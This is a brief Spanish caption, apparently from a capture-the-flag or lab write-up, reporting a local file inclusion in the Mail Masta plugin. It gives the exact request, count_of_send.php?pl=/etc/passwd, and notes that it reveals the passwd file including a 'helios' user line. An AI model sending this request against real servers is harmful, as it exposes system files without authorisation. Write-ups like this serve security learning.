 LFI de Mail Masta: count_of_send.php?pl=/etc/passwd muestra el /etc/passwd, con la línea helios:x:1000:1000